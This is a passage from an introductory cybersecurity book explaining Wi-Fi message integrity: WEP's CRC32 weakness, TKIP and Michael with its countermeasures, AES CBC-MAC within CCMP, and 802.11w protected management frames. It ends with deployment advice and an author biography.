That message, plus that bit string, which we call a message digest, is what
then goes over-the-air. In the case of a message authentication code, input
into the hashing algorithm not only includes your message, but it includes a
key, a secret key.
The hashing algorithm still generates a fixed length bit string, which is
appended to the message, but now that bit string proves that the person
sending this message has the secret key.
In other words, it uniquely identifies the sender based on that sender having
a unique key. That bit string that's appended to your message is the message
authentication code, sometimes referred to as a digital signature.
Chapter 38 Data Tampering
It is interesting to step through the different Wi-Fi message integrity
mechanisms that are defined in the standards. With each evolution we see
improvements to the security aspects and so stepping through the different
algorithmic approaches can facilitate our understanding of how they work.
The original 802.11 standards include WEP. WEP provides encryption,
authentication, and message integrity. WEP uses the RC4 algorithm for
encryption, but it uses the CRC32 for message integrity and CRC stands for
Cyclic Redundancy Check.
Cyclic Redundancy Checks are very common in communication protocols
as it's a simple way of checking that the frame is good and has not been
corrupted.
That corruption could have happened because of noise in the
communication channel. The 802.11i specifications add two message
integrity techniques, one is called Michael and the other one is called CBCMAC, Cipher Block Chaining Message Authentication Code.
Michael is sometimes abbreviated just to “MIC” and Michael provides a
stronger protection than the original WEP CRC32. One of the reasons it's
stronger is that it includes a frame counter in the calculations.
The chain block coding message authentication code leverages off the
Advanced Encryption Standard or AES. The Wi-Fi Alliance Certification
Program, WPA, certifies TKIP for encryption and Michael for message
integrity, whereas WPA2 certifies the use of AES.
AES being used in counter mode for encryption, and AES being used in the
cipher block chaining MAC protocol for message integrity. Most new
products are certified with WPA2, so those products will support the CBCMAC integrity protocol.
Let's look at WEP first. WEP takes your message, processes it through the
CRC32 hash, and out pops a string of length 32 bits. Those 32 bits are
appended to the message and the message plus the cyclic redundancy check
bits are then processes through the RC4 algorithm, and both the message
and the CRC are encrypted.
CRC32 while being a good technique to detect if errors occurred when a
message is transmitted, it is not a cryptographic technique, because it
doesn't provide security.
Because CRC is a linear hash, that means there's a relationship between the
bits in the message and the bits in the CRC. It's possible to change the
message and then just flip some bits in the CRC in order to make the CRC
look like it was generated to support that message.
In other words, you can change the message and the CRC and fool the
receiving side into thinking that this message has not been tampered with.
But the message is encrypted, so how can we do that?
Well, because it's linear, you can flip the bits and the message and then just
flip the bits in the CRC and you don't need to have the secret key that was
used to encrypt the data in order to modify the message successfully. This
attack is also called the bit flip attack.
Chapter 39 MIC Code Packet Spoofing Countermeasures
To understand how Michael works, you need to know about TKIP first.
TKIP provides a wrapper around WEP, so it extends the initialization vector
to a 48-bit counter and it uses a combination of temporal keys, source MAC
address, as well as the sequence counter then to generate a key that changes
every packet, and then that key feeds in to your legacy WEP processing.
So WEP wasn't changed, and it wrapped around WEP to resolve the
vulnerabilities. The way you should think about Michael is therefore
extending that wrapper.
It doesn't change the way that WEP works, but what it does is that it takes
your MAC data frame, feeds into the Michael algorithm, along with your
message integrity check key, and generates a message integrity check,
which is then appended to the data frame.
That data frame and the message integrity code is then the clear text that
then feeds into the WEP process and it is encrypted with the per packet key
that was generated with the TKIP process.
To summarize it, TKIP generated the keying material that feeds into WEP
and Michael with the message integrity check key, changes how the
message integrity check code is calculated, and therefore changes the data
frame that feeds into the WEP process.
Previously, we have talked about the EAPoL handshake and how that
generates the pairwise transient keys. If I'm using WPA2, which is using the
counter mode with chain block coding, message authentication codes,
CCMP protocol, then the pairwise transient key is 384 bits long and is made
up of a confirmation key, which is used to create a message integrity check
on my EAPoL messages during the EAPoL 4-way handshake.
You have the encryption key, which is used to encrypt some of the
messages being used as part of my EAPoL 4-way handshake. Then you
have the temporal key, which is then used to encrypt my user data and also
used to form a message integrity.
The unique thing about this approach is that the same temporal key is used
both in the encryption process and in the message integrity process. If,
however, you're using TKIP and Michael, then the pairwise transient key
that is generated is 512 bits long.
You still have the configuration key and the encryption key that are used to
protect your EAPoL messages as part of that 4-way handshake, but your
temporal key is not 128 bits long, instead is 256 bits long and that is broken
up into a temporal encryption key, which is used to protect your user data
and you have two message integrity code keys, both of which are 64 bits
long.
One is used for protecting your data doing a message integrity check when
it's going from the station to the access point, and the other one is used for
protecting your messages when you're going from the access point to the
station.
In summary, your EAPoL handshake will generate your pairwise transient
keys, which includes the confirmation key, the encryption key, and a
temporal key, but the length of the temporal key and how the temporal key
is used differs between different ciphering techniques.
Now that you know where the message integrity code comes from, we are
adding Michael as a wrapper around WEP, overcomes the weakness that we
talked about earlier of the bit flipping attack.
The question is always this; how secure now is Michael? Back when they
were defining Michael in the IEEE, there was quite a lot of debate around it
and a lot of security experts were a little upset by the use of Michael.
But you have to remember that TKIP and Michael were wrapped around
WEP to try and overcome the vulnerabilities of WEP, but still allow the
same hardware to be used.
Then over a period of time, the vendors could then upgrade their hardware
and incorporate the AES encryption standard, and then they could move to
a more secure environment.
So Michael was never defined to be utmost secure, instead it was defined as
a way of proving the security given the restrictions that we wanted to keep
the hardware the same. There is about 1 in 1, 000, 000 chances that you
could guess the actual chosen Mic value.
What that means is that if you tried 1, 000, 000 times, the probability is that
you could guess the message integrity code. You might think that it sounds
good, but when it comes to cryptographic security, trying 1, 000, 000 times
to break a code is not much effort at all.
This is a recognized weakness of Michael. To protect against that weakness,
vendors have implemented what's referred to as a countermeasure approach
and that means that if the network starts to see a lot of messages with a
failed message integrity check code, for example someone's trying to guess
what the message integrity check code is, then the system will go into a
timeout situation.
By introducing a timeout, it makes it longer to try 1, 000, 000 different
codes. If I was to introduce a 40 second timeout and you had to try 1, 000,
000 times, it would take you over 460 days to try 1, 000, 000 different
codes, and in that way, we can consider that it becomes infeasible for you to
break the message integrity code. In this way, we can consider Michael
coupled with a timeout mechanism to be a fairly secure message integrity
technique.
Conclusion
CBC-MAC stands for Cipher Block Chaining Message Authentication
Code, which is part of WPA2 certification. Counter mode handles the
encryption of your data and Cipher Block Chaining Message Authentication
Code handles the message integrity of your data.
They both use the same temporal key as input into the process. They both
use the AES or Advanced Encryption Standard algorithm, but feeding into
that mechanism, are different initialization vectors.
Previously we have looked at the counter mode process, and now we're
going to look at the Cipher Block Chaining Message Authentication Code
process. To calculate the message authentication code, I take the frame and
I break it into blocks.
I take each of those blocks of plain text and I process it through the AES
block ciphering algorithm. I also inputting into that algorithm what is an
initialization vector and the temporal key.
The initialization vector is 48 bits long and it's derived using a packet
number sequence and also the source MAC address. This means that the
initialization vector would change for every packet and also for every user.
Coming out of the AES block cipher is then ciphered text. This is referred
to as the first block message authentication code. Next, I now take the
second block of my frame and repeat the process.
However, instead of using an initialization vector when I encrypt the second
block, I use as input into the encryption process, which is the cipher text
from the first block.
Coming out of this process will again be a cipher text. I now repeat the
process for my third block, again, taking the third block, encrypting it using
the AES block cipher, but input into that process is not only the temporal
key, but is the previous cipher text from the previous block.
You can start to see now why it's called cipher block chaining because I'm
creating a chain. I continue to process all my block and what I end up with
is a cipher text of fixed length.
Each block that is processed is 128 bit so my final cipher text will be 128
bits. This is because of the chaining of process is that each encryption
operation must be done sequentially.
If my frame does not break up perfectly into 128 bit blocks, then I will use a
padding technique to pad my data in such a way that it will give me an
exact number of blocks in order to put through my cipher block chaining.
This chaining approach can also make breaking the message integrity code
extremely complex. Although you will hear some security experts talking
about the weakness that padding the data frame in order to get to a fixed
length of number of blocks can introduce a security weakness.
Previously, when we were talking about encryption, we talked about the
counter mode and how in the counter mode it generates a counter, which is
effectively an initialization vector.
That initialization vector as input has the source address, the packet number,
and then it has an incremental counter which increments from one. We have
now completed the chain by adding the message integrity check code.
The message integrity process calculates a message integrity code, which is
appended to the frame. That frame plus the message integrity code is then
passed down to the AES counter mode and then is encrypted and then the
result of that is the cipher text, which goes over-the-air.
Both; the message integrity process and the counter mode use the same
temporal key, but the initialization vectors are different. The initialization
vector, which is the counter that's used in counter mode, has as part of the
input, an incremental counter.
The initialization vector that's used in the generation of the message
integrity code also uses a source address and packet number, but it does not
have an incremental counter, so they are different initialization vectors.
Both the generation of the message integrity code and the counter mode
leverage off using the AES encryption algorithm, encryption standard.
However, the way that AES is used is different. The combination of the
counter mode and the generation of the message integrity code together is
called CCMP.
Next, we're going to talk about protecting management frames. In the
original 802.11 specifications, management frames were not protected at
all. They were sent in clear text, they were not encrypted, and they did not
have a message integrity code.
What that meant is that hackers could copy those messages and spoof the
system. That is also known as masquerading as being you or even the
access point, and I have demonstrated some of those techniques using Kali
Linux.
What that means is that they could send things like authentication requests
and try to connect to the network as if they were you, or they could send deauthentication and dissociation messages pretending to be the access point
and forcing you, the client, to reauthenticate or reassociate.
These kind of spoofing attacks are often classified as denial of service
attacks because they're interrupting your access to the network.
Recognizing that weakness, the IEEE developed the 802.11w amendment,
which defines a mechanism to protect management frames, and that's what
we're going to talk about now.
In Wi-Fi networks there are data frames, control frames, and management
frames, and they are not that different to what you'd see on any network.
For example traffic going through a router.
Data frames for example issue a user data, things that are carrying your
Word and Excel spreadsheets or your emails. Control frames are frames that
are giving you access to the RF resources.
If you're familiar with Wi-Fi, they'd be things like request to send, clear to
send frames. Management frames manage the environment, for example
they help stations establish and maintain communications between the
client and the access point.
Examples of management frames would be beacon frames, authentication
frames or association frames. It's important to realize that not all
management frames are protected.
For example, the beacon is what station listens to when they first want to
connect to a wireless network. They listen to it before they've exchanged
any keying information, therefore it wouldn't make sense to protect beacon
frames.
What frames are protected? Well, de-authentication and disassociation
frames are protected to protect against spoofing attacks when hackers trying
to force you to deauthenticate or disassociate from the access point.
The other category is what's referred to as robust action frames. Robust
action frames are protected and action frames that aren't robust are not
protected.
De-authentication and disassociation messages are protected using a
message integrity code that are appended to the disassociation and deauthentication frames.
These message integrity codes use a pair of one-time keys. When a station
receives a disassociation or a de-authentication frame, it can then check the
message integrity code with the one-time key and determine whether or not
this is from a valid source.
If it's not from a valid source, then the station will ignore the message.
Robust action frames can be broken up into two groups, broadcast and
unicast. An example of a broadcast message that would be protected would
be a broadcast message from the access point requesting that all the stations
perform a radio management function.
Broadcast messages are just protected with message integrity, so the station
will know that it's from a legitimate source, but the information contained in
that message will not be protected for confidentiality.
So the message will be in clear text, but the station will know whether it
needs to respond to that action frame. The second class being unicast and
these are messages that are sent to an individual station or access point.
Unicast messages are protected both, with the message integrity check code
and they are encrypted for confidentiality. The message integrity code and
the encryption key that are used to protect these frames are the same keying
information that protects your data frame, for example they are the keys that
were generated as part of your EAPoL 4-way handshake.
Previously we talked about fast roaming, and being able to make an
authentication request and a re-association request. Those are protected
action frames.
Protected management frames use the pairwise transient keys that are
generated as part of the 4-way EAPoL handshake, and that means that
protected management frames only works if you have WPA or WPA2.
Lastly, if you're certifying products today, the WPA2 certification program
includes the protection of management frames. That certification program is
called Wi-Fi Certified WPA2 with Protected Management Frames.
Now it’s time to summaries how you can use the information we just
discussed. First of all, I recommend you to take an assessment of the
features that you're using in your wireless network.
Is your weakness network one that's just providing basic connectivity for
your users, or are you going beyond that to provide some of the more
advanced features that have been developed in the last few years?
Things like quality of service, which is defined in 802.11e, load balancing
and bandwidth management, which are defined in 802.11v, spectrum
management where you can measure how good the RF resources are being
utilized with 802.11k, or fast roaming 802.11r to support your voice calls.
These advanced features use management action frames and those
management action frames can be protected using encryption and message
integrity.
If you're implementing those advanced features, you should make sure that
you have indeed implemented protected management frames. Therefore
check whether your products are WPA or WPA2 with protected
management frames.
You now know that TKIP and Michael provides a wrapper that changes the
input into the WEP process, overcoming many of the weaknesses of WEP.
However, it is a temporary measure to enable you and the vendors to have
time to move to a more secure product. If you still have WPA, TKIP, and
Michael based deployments, I recommend that you take an assessment of
the security risks and consider whether those risks warrant the investment in
upgrading your network to WPA2.
It's never a clear decision, because you always have to weigh the pros and
the cons. Michael has some known weaknesses and vendors put together a
solution to counteract the negative effect of those weaknesses, and those are
referred to as countermeasures.
We have looked at various mechanisms, such as encryption, authentication,
and message integrity, so the question you can ask yourself now that you
have this understanding is what countermeasures do you want to put in
place that compliment with your Wi-Fi security technologies that you've
deployed or planning deploying.
Wireless security is not just about the technology, but also the process, and
the people that are implementing those technical changes.
I hope this book was able to get you started on your pursuit of becoming a
Cybersecurity Specialist. If you found some of the techniques and strategies
being advanced, no worries, because on-going practice will help you to
become an IT Professional in no time.
Thanks again for purchasing this book.
Lastly, if you enjoyed the content, please take some time to share your
thoughts and post a review. It’d be highly appreciated!
About the Author
Hugo, originally from Austria, currently living in the Manchester, UK.
Hugo is an IT Security Specialist, having over 17 years of experience
within the IT field.
He started working on Service Desk, and then moved onto the field of
Networking, where partaken various projects including Wireless
Deployments, Wireless Security Design, Wired Network Security and
Firewall Security.
In 2015, due to the rise of Cyber-attacks, the Security Department was
expanding, and began recruiting additional members of the team. This is
when Hugo once again made a switch, and started working as an IT
Security Analyst.
Since 2017, Hugo become a Security Specialist and began providing
professional services and consulting various Companies to improve their
security.